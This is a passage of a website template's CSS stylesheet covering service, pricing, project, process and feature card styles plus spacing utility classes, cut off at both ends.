  transition: 0.4s ease-in-out;
  -webkit-transform-origin: top center;
          transform-origin: top center;
}
.service-box:before {
  background-color: var(--title-color);
  opacity: 0.87;
}
.service-box_icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: var(--smoke-color);
  text-align: center;
  margin-bottom: 28px;
}
.service-box .box-title {
  margin-bottom: 12px;
}
.service-box_text {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-bottom: 20px;
}
.service-box .link-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -0.2em;
}
.service-box:hover:after {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
}
.service-box:hover .box-title {
  color: var(--white-color);
}
.service-box:hover .service-box_text {
  color: var(--white-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .service-box-slide {
    margin-right: 0;
    margin-left: 0;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .service-box {
    padding: 20px;
  }
  .service-box-slide {
    padding: 15px 15px 0 15px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .service-box {
    padding: 30px;
  }
}
/* Service Grid ---------------------------------- */
.service-grid {
  position: relative;
  padding: 20px;
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
  background-color: var(--white-color);
  overflow: hidden;
}
.service-grid_img {
  position: relative;
  margin-bottom: 50px;
  z-index: 2;
}
.service-grid_img:before {
  content: "";
  height: 21px;
  width: 100%;
  max-width: 265px;
  background-color: var(--theme-color2);
  position: absolute;
  bottom: -20px;
  left: 0;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 20px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 20px) 100%, 0% 100%);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-grid_img > img {
  width: 100%;
}
.service-grid .bg-shape {
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: bottom right;
          transform-origin: bottom right;
  pointer-events: none;
}
.service-grid_icon {
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--theme-color2);
  text-align: center;
  position: absolute;
  bottom: -20px;
  left: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-grid .box-title {
  font-size: 30px;
}
.service-grid_text {
  margin-bottom: 22px;
}
.service-grid .link-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -2px;
}
.service-grid:hover .service-grid_img {
  --theme-color2: #0052DA;
}
.service-grid:hover .service-grid_img:before {
  max-width: 100%;
}
.service-grid:hover .bg-shape {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 0.7;
}

/* Medium devices */
@media (max-width: 991px) {
  .service-grid .box-title {
    font-size: 26px;
  }
}
/* Service Block ---------------------------------- */
.service-block {
  text-align: center;
  position: relative;
  -webkit-box-shadow: 0px 3px 15px rgba(175, 175, 175, 0.15);
          box-shadow: 0px 3px 15px rgba(175, 175, 175, 0.15);
  background-color: var(--white-color);
  padding: 30px;
  z-index: 2;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-top: 60px;
}
.service-block:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  background-color: var(--theme-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -2;
}
.service-block_icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: var(--theme-color2);
  border-radius: 50%;
  text-align: center;
  position: absolute;
  top: -40px;
  left: calc(50% - 40px);
  z-index: 4;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-block_icon .icon {
  width: 100%;
  height: 100%;
  background-color: var(--theme-color2);
  border-radius: inherit;
}
.service-block_icon img {
  position: relative;
  z-index: 2;
}
.service-block_icon:after, .service-block_icon:before {
  content: "";
  position: absolute;
  inset: -20px;
  background-color: var(--theme-color2);
  z-index: -1;
  border-radius: inherit;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  opacity: 0.15;
}
.service-block_icon:after {
  opacity: 1;
  background-color: var(--white-color);
  inset: -35px;
  z-index: -2;
}
.service-block .ripple-shape {
  position: absolute;
  top: 45%;
  right: -20px;
  --circle-size: 60px;
  --border-color: #F7F7F7;
  z-index: -1;
}
.service-block .shape1 {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--white-color);
  z-index: 0;
  width: 238px;
  height: 198px;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 0;
}
.service-block_img {
  overflow: hidden;
  margin-bottom: 30px;
}
.service-block_img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-block .box-title {
  font-size: 30px;
}
.service-block .box-title a:hover {
  color: var(--smoke-color2);
}
.service-block_text {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  margin-bottom: 22px;
}
.service-block .themeholy-btn {
  background-color: var(--theme-color2);
  padding: 17px 20px;
  min-width: 148px;
}
.service-block .themeholy-btn:before, .service-block .themeholy-btn:after {
  background-color: var(--theme-color2);
}
.service-block:hover:before {
  height: 100%;
}
.service-block:hover .shape1 {
  -webkit-transform: rotate(36.66deg);
          transform: rotate(36.66deg);
  opacity: 0.15;
  left: -100px;
}
.service-block:hover .box-title {
  color: var(--white-color);
}
.service-block:hover .themeholy-btn {
  background-color: var(--white-color);
  color: var(--theme-color);
}
.service-block:hover .themeholy-btn:hover {
  color: var(--white-color);
}
.service-block:hover .service-block_icon {
  --theme-color2: #E83A15;
}
.service-block:hover .service-block_icon:after {
  background-color: var(--white-color);
}
.service-block:hover .service-block_text {
  color: var(--white-color);
}

/* Extra small devices */
@media (max-width: 375px) {
  .service-block .box-title {
    font-size: 24px;
  }
}
/* Service Details ---------------------------------- */
.page-title {
  margin-top: -0.26em;
  font-size: 40px;
  margin-bottom: 20px;
}

.page-img {
  margin-bottom: 40px;
  overflow: hidden;
}

.page-single {
  margin-bottom: 30px;
}

.service-feature {
  background-color: var(--white-color);
  padding: 30px;
  -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.25);
          box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.25);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 16px;
}
.service-feature-wrap {
  display: grid;
  grid-template-columns: auto auto;
  gap: 30px;
}
.service-feature_icon {
  background: var(--white-color);
  -webkit-box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
          box-shadow: 0px 4px 20px rgba(159, 159, 159, 0.15);
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
}
.service-feature_title {
  font-size: 20px;
  margin-bottom: 12px;
  margin-top: -0.3em;
}
.service-feature_text {
  margin-bottom: -0.5em;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .page-title {
    font-size: 38px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .service-feature {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    gap: 20px;
    padding: 30px 10px;
  }
  .service-feature-wrap {
    gap: 24px;
  }
  .service-feature_text {
    margin-bottom: -0.5em;
    max-width: 260px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .page-title {
    font-size: 32px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .page-title {
    font-size: 28px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .page-title {
    font-size: 24px;
  }
  .service-feature-wrap {
    grid-template-columns: auto;
  }
}
/*------------------- 4.00. Pricing -------------------*/
/* Pricing 1 ---------------------------------- */
.checklist li.unavailable > i {
  color: var(--border-color);
}

.price-card {
  --space: 30px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 10px 30px rgba(169, 168, 168, 0.15);
          box-shadow: 0px 10px 30px rgba(169, 168, 168, 0.15);
  border-top: 3px solid var(--theme-color2);
  padding: var(--space);
  position: relative;
  z-index: 3;
}
.price-card-area {
  --box-gap: 60px;
  padding: var(--box-gap) 0 var(--box-gap) 0;
  position: relative;
}
.price-card-area:before {
  content: "";
  position: absolute;
  top: 0;
  right: calc(var(--box-gap) * -1);
  height: 100%;
  width: calc(100% + var(--box-gap));
  border: 1px solid var(--border-color);
  pointer-events: none;
  z-index: -1;
  background-image: -webkit-gradient(linear, left top, right top, from(var(--white-color)), to(var(--white-color)));
  background-image: linear-gradient(to right, var(--white-color), var(--white-color));
  background-size: 60% 100%;
  background-position: right center;
  background-repeat: no-repeat;
}
.price-card_title {
  font-size: 30px;
  margin-top: -0.3em;
  margin-bottom: 4px;
  color: var(--white-color);
  padding: 0 var(--space-x);
  position: relative;
  z-index: 3;
}
.price-card_text {
  color: var(--white-color);
  padding: 0 var(--space-x) 28px var(--space-x);
  margin-bottom: 35px;
  border-bottom: 2px solid;
  -o-border-image: linear-gradient(to left, var(--title-color) 27%, var(--theme-color) 100%);
     border-image: -webkit-gradient(linear, right top, left top, color-stop(27%, var(--title-color)), to(var(--theme-color)));
     border-image: linear-gradient(to left, var(--title-color) 27%, var(--theme-color) 100%);
  border-image-slice: 1;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.price-card_price {
  font-size: 44px;
  font-weight: bold;
  line-height: 1;
  margin: -0.09em 0;
  color: var(--theme-color);
  position: relative;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
.price-card_price .duration {
  font-size: 18px;
  font-weight: 400;
  color: var(--body-color);
  margin-bottom: 0;
  position: relative;
  top: -1px;
  left: -4px;
}
.price-card_content {
  border-top: 1px solid var(--border-color);
  margin-top: 25px;
  padding-top: 30px;
}
.price-card .checklist {
  margin: -5px 0 25px 0;
}
.price-card .checklist li {
  color: var(--body-color);
  font-weight: 400;
}
.price-card .themeholy-btn {
  background-color: var(--theme-color2);
  width: 100%;
  padding: 17px 20px;
}
.price-card .themeholy-btn:before, .price-card .themeholy-btn:after {
  background-color: var(--theme-color);
}
.price-card_icon {
  width: 70px;
  height: 80px;
  background-color: var(--theme-color2);
  text-align: center;
  border-radius: 0 0 99px 99px;
  position: absolute;
  top: 0;
  right: 40px;
  line-height: 66px;
}
.price-card.active {
  border-top: 3px solid var(--theme-color);
}
.price-card.active .themeholy-btn {
  background-color: var(--theme-color);
}
.price-card.active .themeholy-btn:before, .price-card.active .themeholy-btn:after {
  background-color: var(--theme-color2);
}
.price-card.active .price-card_icon {
  background-color: var(--theme-color);
}

/* Extra large devices */
@media (max-width: 1500px) {
  .price-card-area {
    --box-gap: 40px;
  }
  .price-card-area:before {
    width: calc(100% + var(--box-gap) * 2);
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .price-card-area {
    --box-gap: 0;
    padding: 0;
  }
  .price-card-area:before {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .price-card_price {
    font-size: 30px;
  }
}
/*------------------- 4.00. Project -------------------*/
/* Project Card ---------------------------------- */
.project-card {
  --space: 40px;
  position: relative;
  overflow: hidden;
  height: 400px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-card .project-img {
  overflow: hidden;
  z-index: 2;
  height: 100%;
}
.project-card .project-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-card .project-img:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 0;
  width: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 25, 33, 0)), color-stop(71.35%, #161921));
  background-image: linear-gradient(180deg, rgba(22, 25, 33, 0) 0%, #161921 71.35%);
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 1;
  border-radius: inherit;
}
.project-card .project-content-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: absolute;
  left: var(--space);
  bottom: -30px;
  width: calc(100% - var(--space) * 2);
  z-index: 3;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-card .box-title {
  color: var(--white-color);
  margin-bottom: -0.3em;
  font-weight: 600;
}
.project-card .box-title a:hover {
  color: var(--theme-color);
}
.project-card .project-subtitle {
  font-weight: 500;
  margin-top: -0.45em;
  margin-bottom: 8px;
  color: var(--theme-color);
}

.slick-current .project-card .project-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.slick-current .project-card .project-img:before {
  height: 100%;
  opacity: 1;
}
.slick-current .project-card .project-content-wrap {
  bottom: var(--space);
  opacity: 1;
}

.process-sec1 {
  padding-bottom: 280px;
}

.project-sec1 {
  margin-top: -280px;
  position: relative;
  z-index: 3;
}

/* Extra small devices */
@media (max-width: 375px) {
  .project-card {
    --space: 15px;
  }
}
@media (max-width: 360px) {
  .project-card .box-title {
    font-size: 22px;
  }
}
/* Project Grid ---------------------------------- */
.project-grid {
  position: relative;
  --gap: 30px;
  height: 490px;
}
.project-grid_img {
  position: relative;
  z-index: 2;
  overflow: hidden;
  height: 100%;
}
.project-grid_img img {
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid_subtitle {
  margin-top: -0.5em;
  margin-bottom: 6px;
  color: var(--theme-color);
  font-weight: 500;
}
.project-grid_text {
  max-width: 300px;
  margin-bottom: -0.5em;
  color: var(--white-color);
  visibility: hidden;
  opacity: 0;
  max-height: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid .icon-btn {
  position: absolute;
  top: var(--gap);
  right: var(--gap);
  background-color: var(--theme-color);
  color: var(--white-color);
}
.project-grid .icon-btn:hover {
  background-color: var(--title-color);
}
.project-grid .content-wrap {
  position: absolute;
  bottom: var(--gap);
  left: var(--gap);
  z-index: 2;
  max-width: calc(100% - var(--gap) * 2);
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid .content-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: var(--title-color);
  opacity: 0.8;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-grid_content {
  width: 100%;
  padding: var(--gap);
  position: relative;
  z-index: 3;
}
.project-grid .box-title {
  color: var(--white-color);
  font-weight: 600;
  margin-bottom: 0;
}
.project-grid:hover .project-grid_img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.slick-current .project-grid_content {
  padding: var(--gap);
}
.slick-current .project-grid_text {
  visibility: visible;
  opacity: 1;
  max-height: 200px;
}
.slick-current .project-grid .box-title {
  margin-bottom: 13px;
}

#projectSlide2 .slick-list {
  padding-right: 342px;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  #projectSlide2 {
    margin-right: -12px;
  }
  #projectSlide2 .slick-list {
    padding-right: 0;
  }
}
/* Small devices */
@media (max-width: 767px) {
  #projectSlide2 .slick-list {
    padding-right: 0;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .project-grid {
    --gap: 25px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .project-grid {
    --gap: 15px;
  }
}
/* Project Box ---------------------------------- */
.project-menu {
  background-color: var(--smoke-color);
  padding: 10px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
.project-menu .themeholy-btn {
  font-weight: 600;
  padding: 11px 20px;
  min-width: 110px;
  background-color: var(--border-color);
  color: var(--title-color);
}
.project-menu .themeholy-btn:before, .project-menu .themeholy-btn:after {
  background-color: var(--theme-color);
}
.project-menu .themeholy-btn:hover, .project-menu .themeholy-btn.active {
  color: var(--white-color);
  font-weight: 500;
}

.project-box {
  position: relative;
  overflow: hidden;
  padding: 30px;
}
.project-box .project-content {
  padding: 60px 30px;
  position: relative;
  z-index: 2;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.project-box .project-content:before {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--title-color);
  opacity: 0;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -1;
}
.project-box .box-title {
  color: var(--white-color);
  font-weight: 600;
}
.project-box .project-subtitle {
  margin-top: -0.5em;
  margin-bottom: 10px;
  color: var(--theme-color);
  font-weight: 500;
}
.project-box .icon-btn {
  background-color: var(--theme-color);
  border: none;
  color: var(--white-color);
  font-size: 24px;
}
.project-box .icon-btn:hover {
  background-color: var(--title-color);
}
.project-box .project-text {
  color: var(--light-color);
  margin-bottom: 22px;
}
.project-box:hover .project-content {
  opacity: 1;
}
.project-box:hover .project-content:before {
  opacity: 0.85;
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}

/* Medium devices */
@media (max-width: 991px) {
  .project-menu .themeholy-btn {
    padding: 11px 11px;
    min-width: auto;
  }
  .project-box .project-content {
    padding: 30px;
  }
}
@media (max-width: 360px) {
  .project-box .box-title {
    font-size: 22px;
  }
  .project-box .project-content {
    padding: 26px 20px;
  }
}
/* Project Details ---------------------------------- */
.project-inner-box {
  border: 1px solid var(--border-color);
  padding: 40px;
  /* Extra small devices */
}
@media (max-width: 375px) {
  .project-inner-box {
    padding: 20px;
  }
}

/*------------------- 4.00. Skill -------------------*/
.skill-feature:not(:last-child) {
  margin-bottom: 30px;
}
.skill-feature_title,
.skill-feature .progress-value {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
  margin-top: -0.2em;
  font-family: var(--title-font);
  color: var(--title-color);
}
.skill-feature .progress {
  position: relative;
  height: 8px;
  background-color: var(--white-color);
  border: 1px solid var(--border-color);
  overflow: visible;
  border-radius: 0;
}
.skill-feature .progress-bar {
  background-color: var(--theme-color);
  height: 2px;
  margin: 2px;
  border-radius: inherit;
  overflow: visible;
}
.skill-feature .progress-value {
  position: absolute;
  top: -34px;
  right: 0;
}
.skill-feature.style2:not(:last-child) {
  margin-bottom: 32px;
}
.skill-feature.style2 .progress {
  background-color: var(--smoke-color2);
}

/*------------------- 4.00. Process -------------------*/
/* Process Card ---------------------------------- */
.process-card {
  text-align: center;
  padding: 0 10px;
}
.process-card-wrap {
  padding: 10px 0 0 0;
  position: relative;
}
.process-card-wrap:not(:last-child) {
  border-right: 1px solid var(--border-color);
}
.process-card-wrap:not(:last-child):after {
  content: url("data:image/svg+xml,%3Csvg width='98' height='16' viewBox='0 0 98 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M97.7071 8.70711C98.0976 8.31658 98.0976 7.68342 97.7071 7.29289L91.3431 0.928932C90.9526 0.538408 90.3195 0.538408 89.9289 0.928932C89.5384 1.31946 89.5384 1.95262 89.9289 2.34315L95.5858 8L89.9289 13.6569C89.5384 14.0474 89.5384 14.6805 89.9289 15.0711C90.3195 15.4616 90.9526 15.4616 91.3431 15.0711L97.7071 8.70711ZM0 9H97V7H0V9Z' fill='%23E83A15'/%3E%3C/svg%3E");
  height: 50px;
  line-height: 50px;
  width: 130px;
  background-color: var(--smoke-color);
  text-align: center;
  position: absolute;
  top: 90px;
  right: -65px;
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}
.process-card_img {
  border: 2px solid var(--theme-color);
  border-radius: 50%;
  padding: 15px;
  max-width: 230px;
  margin: 0 auto 30px auto;
  position: relative;
}
.process-card_img > img {
  border-radius: inherit;
}
.process-card .box-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 14px;
}
.process-card_icon {
  width: 60px;
  height: 60px;
  line-height: 56px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}
.process-card_icon:before, .process-card_icon:after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background-color: var(--white-color);
  z-index: -1;
}
.process-card_icon:before {
  inset: -13px;
  background-color: var(--theme-color);
  opacity: 0.2;
}
.process-card_text {
  max-width: 355px;
  margin: 0 auto -0.5em auto;
}

/* Large devices */
@media (max-width: 1199px) {
  .process-card-wrap:not(:last-child) {
    border-right: none;
  }
  .process-card-wrap:not(:last-child):after {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .process-card-wrap:has(.pulse):nth-child(even) {
    padding-top: 0;
  }
}
/* Process Box ---------------------------------- */
.process-box {
  text-align: center;
  padding: 0 10px;
  position: relative;
}
.process-box-wrap {
  padding-top: 146px;
}
.process-box-line {
  position: relative;
  max-width: 847px;
  margin: 0 auto;
}
.process-box-line:before {
  content: "";
  height: 2px;
  width: 100%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: 115px;
  left: 0;
}
.process-box-img {
  position: relative;
  z-index: 3;
  background-color: var(--smoke-color2);
  border: 2px solid var(--theme-color);
  padding: 15px;
  width: 230px;
  height: 230px;
  max-width: 230px;
  border-radius: 999px;
  margin: 0 auto -115px auto;
}
.process-box-img .step-name {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 2;
  font-size: 20px;
  font-weight: 500;
  color: var(--white-color);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.process-box-img .step-name.active {
  visibility: visible;
  opacity: 1;
}
.process-box-img:after {
  content: "";
  position: absolute;
  inset: 13px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 25, 33, 0)), to(#161921));
  background-image: linear-gradient(180deg, rgba(22, 25, 33, 0) 0%, #161921 100%);
  border-radius: inherit;
}
.process-box-img img {
  position: absolute;
  top: 13px;
  left: 13px;
  border-radius: inherit;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.process-box-img img.active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.process-box:before {
  content: "";
  height: 146px;
  width: 2px;
  position: absolute;
  bottom: calc(100% + 13px);
  left: calc(50% - 1px);
  background-color: var(--theme-color);
}
.process-box .box-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 14px;
}
.process-box_icon {
  width: 60px;
  height: 60px;
  line-height: 56px;
  border-radius: 50%;
  z-index: 3;
  margin: 13px auto 43px auto;
  position: relative;
}
.process-box_icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.process-box_icon:before, .process-box_icon:after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background-color: var(--white-color);
  z-index: -1;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.process-box_icon:before {
  inset: -13px;
  background-color: var(--theme-color);
  opacity: 0.2;
}
.process-box_text {
  max-width: 355px;
  margin: 0 auto -0.5em auto;
}
.process-box:hover .process-box_icon:after {
  background-color: var(--theme-color);
}
.process-box:hover .process-box_icon img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .process-box-line {
    max-width: 762px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .process-box-line {
    max-width: 642px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .process-box-line {
    display: none;
  }
  .process-box-wrap {
    padding-top: 0;
  }
  .process-box-area .row {
    --bs-gutter-y: 45px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .process-box:before {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .process-box .box-title {
    font-size: 24px;
  }
}
/*------------------- 4.00. Feature -------------------*/
/* Feature Card ---------------------------------- */
.feature-card {
  border: 1px solid var(--border-color);
  padding: 0 40px 40px 40px;
  background-color: var(--white-color);
  margin-right: -1px;
  margin-top: 40px;
}
.feature-card_icon {
  width: 80px;
  height: 80px;
  line-height: 75px;
  text-align: center;
  border: 1px solid var(--border-color);
  background-color: inherit;
  border-radius: 99px;
  margin: -40px 0 30px 0;
}
.feature-card .box-title {
  font-size: 30px;
  font-weight: 600;
}
.feature-card_text {
  margin: 0 0 -0.5em 0;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .feature-card .box-title {
    font-size: 28px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .feature-card {
    padding: 0 30px 30px 30px;
  }
  .feature-card .box-title {
    font-size: 24px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .feature-card {
    text-align: center;
  }
  .feature-card_icon {
    margin: -40px auto 30px auto;
  }
  .feature-card .box-title {
    font-size: 28px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .feature-card {
    padding: 0 15px 40px 15px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .feature-card .box-title {
    font-size: 24px;
  }
}
/* Feature Box ---------------------------------- */
.feature-box {
  padding: 0 15px 30px 15px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.15);
  overflow: hidden;
  text-align: center;
}
.feature-box_icon {
  --icon-size: 120px;
  width: var(--icon-size);
  height: var(--icon-size);
  line-height: 170px;
  text-align: center;
  background-color: var(--smoke-color2);
  border-radius: 199px;
  margin: calc(var(--icon-size) * -0.5) auto 25px auto;
  position: relative;
  z-index: 2;
}
.feature-box_icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-box_icon:before, .feature-box_icon:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--smoke-color2);
  border-radius: inherit;
  z-index: -1;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-box_icon .shape1 {
  position: absolute;
  inset: 0;
  border-radius: inherit;
}
.feature-box_icon .shape1:before, .feature-box_icon .shape1:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--theme-color);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.feature-box_icon .shape1 {
  z-index: -2;
}
.feature-box_icon .shape1:before {
  -webkit-transform: translateX(-8px);
          transform: translateX(-8px);
}
.feature-box_icon .shape1:after {
  -webkit-transform: translateX(8px);
          transform: translateX(8px);
}
.feature-box .box-title {
  font-size: 20px;
  margin-bottom: 10px;
}
.feature-box_text {
  font-size: 14px;
  max-width: 225px;
  margin: 0 auto -0.55em auto;
}
.feature-box:hover .feature-box_icon img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}
.feature-box:hover .feature-box_icon:before, .feature-box:hover .feature-box_icon:after {
  z-index: -2;
}
.feature-box:hover .feature-box_icon:before {
  -webkit-transform: translateX(-8px);
          transform: translateX(-8px);
}
.feature-box:hover .feature-box_icon:after {
  -webkit-transform: translateX(8px);
          transform: translateX(8px);
}
.feature-box:hover .feature-box_icon .shape1 {
  z-index: -1;
}
.feature-box:hover .feature-box_icon .shape1:before {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}
.feature-box:hover .feature-box_icon .shape1:after {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

/*=================================
    05. Spacing
==================================*/
/*-- Padding Left And Right --*/
.px-5 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-10 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-15 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-20 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-25 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-30 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-35 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-40 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-45 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-50 {
  padding-right: 50px;
  padding-left: 50px;
}

/*-- Padding Top And Bottom --*/
.py-5 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-10 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-15 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-25 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-35 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-45 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
